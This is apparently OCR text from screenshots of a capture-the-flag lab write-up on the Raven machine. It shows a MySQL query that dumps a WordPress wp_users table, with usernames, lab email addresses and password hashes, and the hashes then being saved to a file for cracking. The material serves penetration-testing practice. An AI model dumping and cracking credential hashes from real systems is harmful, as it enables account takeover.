 mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+---
----------------+----------+---------------------+---------------------+---
-----------+----------------+
| ID | user_login | user_pass | user_nicename | us
er_email | user_url | user_registered | user_activation_key | us
er_status | display_name |
+----+------------+------------------------------------+---------------+---
----------------+----------+---------------------+---------------------+---
-----------+----------------+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | mi
chael@raven.org | | 2018-08-12 22:49:12 | |
0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | st
even@raven.org | | 2018-08-12 23:31:16 | |
0 | Steven Seagull |
michael@target1: ~
File Actions Edit View Help
GNU nano 4.8 pw_hash.txt Modified
michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
Steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/